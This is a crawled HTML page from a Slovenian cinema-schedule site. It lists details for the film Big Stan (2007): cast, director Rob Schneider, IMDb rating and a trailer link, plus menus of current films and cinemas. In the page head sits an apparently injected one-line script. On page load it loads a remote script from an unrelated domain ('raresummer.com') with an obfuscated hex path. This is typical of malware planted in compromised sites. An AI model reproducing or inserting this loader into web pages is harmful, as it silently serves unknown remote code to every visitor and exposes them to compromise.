

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gremovkino.si/film/napovednik/4196/Big-Stan
body_size: 10836
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Big Stan - napovednik</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, opis, ,Big Stan">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/e152b466d8ee5b0baadeabb46ab2fed39f56df8dbdd6995d163c43b425aee00adb0fc64ec9536efafd37b2c52d67bfd0088436dc19b39c11e348ba1cdd74');</script><link href="https://gremovkino.si/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-spored-slovenija.png" alt="Kino spored Slovenija"></a>
                                </div>
                                <div class="site-slogan">
                                   Kino spored Slovenija                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li><li class=""><a href="https://gremovkino.si/kina-na-prostem">Kina na prostem</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Nastavi kraj </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>    <tr>      
                           <td style="padding-top:15px"><b>Izberi najbližje mesto/kraj</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="1767">Ajdovščina</option><option value="1598">Bled</option><option value="1728">Brestanica</option><option value="8">Brežice</option><option value="1">Celje</option><option value="18">Črnomelj</option><option value="1729">Divača</option><option value="19">Domžale</option><option value="1046">Gornja Radgona</option><option value="163">Grosuplje</option><option value="1934">Hrastnik</option><option value="1895">Idrija</option><option value="1768">Ilirska Bistrica</option><option value="20">Izlake</option><option value="17">Izola</option><option value="21">Jesenice</option><option value="1605">Kamnik</option><option value="1894">Kobarid</option><option value="9">Kočevje</option><option value="4">Koper</option><option value="5">Kranj</option><option value="1769">Kranjska Gora</option><option value="10">Krško</option><option value="1978">Litija</option><option value="2">Ljubljana</option><option value="3">Maribor</option><option value="1718">Medvode</option><option value="1288">Metlika</option><option value="1980">Mežica</option><option value="1952">Mirna</option><option value="7">Murska Sobota</option><option value="22">Nova Gorica</option><option value="6">Novo Mesto</option><option value="1979">Ormož</option><option value="1634">Piran</option><option value="1041">Pivka</option><option value="1773">Postojna</option><option value="11">Ptuj</option><option value="16">Radovljica</option><option value="1770">Ravne na Koroškem</option><option value="23">Rogaška Slatina</option><option value="1771">Šentjur</option><option value="1719">Šentrupert</option><option value="24">Sevnica</option><option value="162">Sežana</option><option value="13">Škofja Loka</option><option value="12">Slovenj Gradec</option><option value="1624">Slovenska Bistrica</option><option value="25">Slovenske Konjice</option><option value="164">Šmarje pri Jelšah</option><option value="1540">Šmarješke Toplice</option><option value="26">Tolmin</option><option value="14">Trbovlje</option><option value="15">Velenje</option><option value="1042">Vrhnika</option><option value="27">Zagorje</option><option value="1772">Žalec</option><option value="165">Žiri</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Kinodvorane v okolici</b>
                             <select id="myDistance"><option value='5'>do 5 km</option><option value='10'>do 10 km</option><option value='20'>do 20 km</option><option value='30'>do 30 km</option><option value='40'>do 40 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://gremovkino.si/film/napovednik/4196/Big-Stan')"><span class="glyphicon glyphicon-floppy-disk"></span> Shrani</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Prekliči</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div>                         </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Iskanje po filmih, kinodvoranah">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Napovedniki</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Big Stan (2007)<div>Big Stan</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino4196-Big-Stan.jpg" title="Big Stan" alt="Big Stan" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/kCdtAFar0XM" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/4196/Big-Stan'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Big+Stan https://gremovkino.si/film/napovednik/4196/Big-Stan'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/4196/Big-Stan&prefilltext=Big+Stan'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Big+Stan gremovkino.si/film/napovednik/4196/Big-Stan'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino4196-Big-Stan.jpg" title="Big Stan" alt="Big Stan" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/kCdtAFar0XM" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Akcijski</div> <div class="label label-default"> Komedija</div> </td>
            </tr><tr>
             <td class="film_leftCell" >V kinu od: </td>
             <td class="film_rightCell" >05.11.2007 <b>(svetovna premiera)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Režija: </td>
             <td class="film_rightCell" >Rob Schneider</td>
            </tr><tr>
             <td class="film_leftCell" >Igralci: </td>
             <td class="film_rightCell" >Rob Schneider, David Carradine, Jennifer Morrison, Scott Wilson, Richard Kind, Sally Kirkland, M. Emmet Walsh, Henry Gibson, Jackson Rathbone, Kevin Gage, Bob Sapp, Brandon T. Jackson, Dan Haggerty, Richard Riehle, Marcia Wallace</td>
            </tr><tr>
             <td class="film_leftCell" >Država: </td>
             <td class="film_rightCell" >ZDA</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt0490086" target="_blank"><b>IMDB</b><span>6.2 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="62" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Vsebina <small> - Big Stan</small></h3>
       <p>
 Za film <b>Big Stan</b> še ni na voljo opisa.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Napovedniki</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="jezik: angleški">
                                <span style="float:right;font-size:12px;padding-top:2px">01.05.2012</span>
                            </div> 
                            <img src="/film-video-10776-Big-Stan-trailer.jpg" alt="Big Stan - trailer">
                            <a href="http://youtu.be/kCdtAFar0XM" title="Big Stan - trailer" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/kCdtAFar0XM" class="extraLine btn btn-light-gray btn-block youtube">Big Stan - trailer</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/4196/Big-Stan'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Big+Stan https://gremovkino.si/film/napovednik/4196/Big-Stan'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/4196/Big-Stan&prefilltext=Big+Stan'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Big+Stan'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filmi, kjer še igrajo</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Rob Schneider">R. Schneider</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="David Carradine">David Carradine</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Jennifer Morrison">J. Morrison</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Scott Wilson">Scott Wilson</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/25774/Home-Team" id="movieImage"><img src="/film-kino25774-Home-Team.jpg"  alt="Home Team" width="60" height="79" style="border:1px solid #000" title="Home Team" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/23094/Down-Periscope" id="movieImage"><img src="/film-kino23094-Down-Periscope.jpg"  alt="Down Periscope" width="60" height="79" style="border:1px solid #000" title="Down Periscope" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/22777/Knock-Off" id="movieImage"><img src="/film-kino22777-Knock-Off.jpg"  alt="Knock Off" width="60" height="79" style="border:1px solid #000" title="Knock Off" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/15067/Sandy-Wexler" id="movieImage"><img src="/film-kino15067-Sandy-Wexler.jpg"  alt="Sandy Wexler" width="60" height="79" style="border:1px solid #000" title="Sandy Wexler" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/23724/Lone-Wolf-McQuade" id="movieImage"><img src="/film-kino23724-Lone-Wolf-McQuade.jpg"  alt="Lone Wolf McQuade" width="60" height="79" style="border:1px solid #000" title="Lone Wolf McQuade" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/23472/The-Long-Riders" id="movieImage"><img src="/film-kino23472-The-Long-Riders.jpg"  alt="The Long Riders" width="60" height="79" style="border:1px solid #000" title="The Long Riders" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/22468/Last-Goodbye" id="movieImage"><img src="/film-kino22468-Last-Goodbye.jpg"  alt="Last Goodbye" width="60" height="79" style="border:1px solid #000" title="Last Goodbye" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/21963/Boxcar-Bertha" id="movieImage"><img src="/film-kino21963-Boxcar-Bertha.jpg"  alt="Boxcar Bertha" width="60" height="79" style="border:1px solid #000" title="Boxcar Bertha" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/18376/Back-Roads" id="movieImage"><img src="/film-kino18376-Back-Roads.jpg"  alt="Back Roads" width="60" height="79" style="border:1px solid #000" title="Back Roads" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17436/Alex-The-List" id="movieImage"><img src="/film-kino17436-Alex-The-List.jpg"  alt="Alex & The List" width="60" height="79" style="border:1px solid #000" title="Alex & The List" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17386/SuperFly" id="movieImage"><img src="/film-kino17386-SuperFly.jpg"  alt="SuperFly" width="60" height="79" style="border:1px solid #000" title="SuperFly" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/13391/The-Darkness" id="movieImage"><img src="/film-kino13391-The-Darkness.jpg"  alt="The Darkness" width="60" height="79" style="border:1px solid #000" title="The Darkness" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/16170/Hostiles" id="movieImage"><img src="/film-kino16170-Hostiles.jpg"  alt="Hostiles" width="60" height="79" style="border:1px solid #000" title="Hostiles" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/9841/Monster" id="movieImage"><img src="/film-kino9841-Monster.jpg"  alt="Monster" width="60" height="79" style="border:1px solid #000" title="Monster" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/9014/Dead-Man-Walking" id="movieImage"><img src="/film-kino9014-Dead-Man-Walking.jpg"  alt="Dead Man Walking" width="60" height="79" style="border:1px solid #000" title="Dead Man Walking" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/5562/Johnny-Handsome" id="movieImage"><img src="/film-kino5562-Johnny-Handsome.jpg"  alt="Johnny Handsome" width="60" height="79" style="border:1px solid #000" title="Johnny Handsome" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/najboljsi-filmi-v-letu"><div class="alert alert-info">Najboljši filmi  2019</div></a><a href="/filmske-nagrade/19/Oskarji-2020/0/Vse-kategorije"><div class="alert alert-info"><b>Oskarji 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://gremovkino.si/kino-spored/'+document.getElementById('wahlenKino').value+'/21.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kino spored</b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Izberi kinodvorano</option><option value="ljubljana/cineplexx-rudnik">LJ - Cineplexx Ljubljana Rudnik</option><option value="maribor/maribox">MB - Maribox</option><option value="celje/cineplexx-ce">CE - Cineplexx Celje</option><option value="kranj/cineplexx-kr">KR - Cineplexx Kranj</option><option value="koper/planet-tus-kp">KP - Cineplexx Koper</option><option value="novo-mesto/cineplexx-nm">NM - Cineplexx Novo Mesto</option><option value="murska-sobota/cineplexx-ms">MS - Cineplexx Murska Sobota</option><option value="domzale/mestni-kino-domzale">Domžale - Mestni kino Domžale</option><option value="izola/art-kino-odeon">Izola - Art kino Odeon</option><option value="ptuj/kino-ptuj">Ptuj - Mestni kino Ptuj</option><option value="skofja-loka/kino-sora-skofja-loka">Škofja Loka - Kino Sora</option><option value="velenje/kino-velenje">Velenje - Kino Velenje</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://gremovkino.si/film/napovednik/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Filmi, ki trenutno igrajo v kinu</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Izberi film</option><option value="29313*28-let-pozneje-Kostni-tempelj">28 let pozneje: Kostni tempelj</option><option value="29339*Anaconda">Anaconda</option><option value="21622*Anakonda">Anakonda</option><option value="29286*Arco">Arco</option><option value="29067*Avatar-Ogenj-in-pepel">Avatar: Ogenj in pepel</option><option value="28770*Belo-se-pere-na-devetdeset">Belo se pere na devetdeset</option><option value="29238*Bila-je-samo-nesreca">Bila je samo nesreča</option><option value="29399*Brez-milosti">Brez milosti</option><option value="29615*Dan-razkritja">Dan razkritja</option><option value="29458*DJ-Ahmet">DJ Ahmet</option><option value="29204*Elvis-Skorc">Elvis Škorc</option><option value="28928*Ena-bitka-za-drugo">Ena bitka za drugo</option><option value="29207*GOAT-Okus-zmage">GOAT: Okus zmage</option><option value="29344*Grenlandija-2-Migracija">Grenlandija 2: Migracija</option><option value="29296*Hamnet">Hamnet</option><option value="29337*Hisna-pomocnica">Hišna pomočnica</option><option value="29515*Hola-Frida">Hola, Frida</option><option value="29511*Hudicevka-v-Pradi-2">Hudičevka v Pradi 2</option><option value="29309*Kokozajec-in-skrivnost-velikega-svizca">Kokozajec in skrivnost velikega svizca</option><option value="28734*Mali-Alan">Mali Alan</option><option value="29328*Mandalorec-in-Grogu">Mandalorec in Grogu</option><option value="29697*Melania">Melania</option><option value="19431*Milost">Milost</option><option value="29129*Muc-Kapuc">Muc Kapuc</option><option value="29224*Najemi-druzino">Najemi družino</option><option value="29165*Ni-druge-izbire">Ni druge izbire</option><option value="29617*Odiseja">Odiseja</option><option value="29560*Ohcet">Ohcet</option><option value="28564*Pfau-Bin-ich-echt">Pfau - Bin ich echt?</option><option value="29437*Primat">Primat</option><option value="29130*Projekt-Zadnje-upanje">Projekt Zadnje upanje</option><option value="28944*Sanje">Sanje</option><option value="29133*Sentimentalna-vrednost">Sentimentalna vrednost</option><option value="29185*Sirat">Sirat</option><option value="29157*Skokci">Skokci</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29112*Springsteen-Resi-me-od-nikoder">Springsteen: Reši me od nikoder</option><option value="29138*Spuzi-kvadratnik-Lov-na-kvadrohlace">Spuži kvadratnik: Lov na kvadrohlače</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29333*Super-Mario-Galakticni-film">Super Mario: Galaktični film</option><option value="29602*Superpunca">Superpunca</option><option value="29512*Svet-igrac-5">Svet igrač 5</option><option value="29311*Tajni-agent">Tajni agent</option><option value="29610*To-je-rop">To je rop!</option><option value="29316*Umri-ljubezen-moja">Umri, ljubezen moja</option><option value="29235*Velicastni-Marty">Veličastni Marty</option><option value="29563*Vrnitev-v-Silent-Hill">Vrnitev v Silent Hill</option><option value="27197*Wonka">Wonka</option><option value="29039*Zootropolis-2">Zootropolis 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- responsive -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="7208983447"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKino.Spored.Slovenija%2F&tabs=timeline&width=340&height=70&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=false&appId=108019299386115" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://gremovkino.si/kino-spored">kino spored</a></span> | <span><a href="https://gremovkino.si/lestvice-najboljsih-filmov">top 10</a></span> | <span><a href="https://gremovkino.si/filmske-novice">novice</a></span> | <span><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></span> | <span><a href="https://gremovkino.si/kina-na-prostem">kina na prostem</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.gremovkino.si - najobsežnejši <b>kino spored</b> za Slovenijo | <a href="/legal">pravno obvestilo</a> | izdelava <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=si.progressus.kino" target="_blank" title="Kino sporedi Slovenija - Brezplačna aplikacija"><img src="/images/kinoAppAndroidSlo.png"></a><br><small>Brezplačna kino aplikacija</small>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://gremovkino.si/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
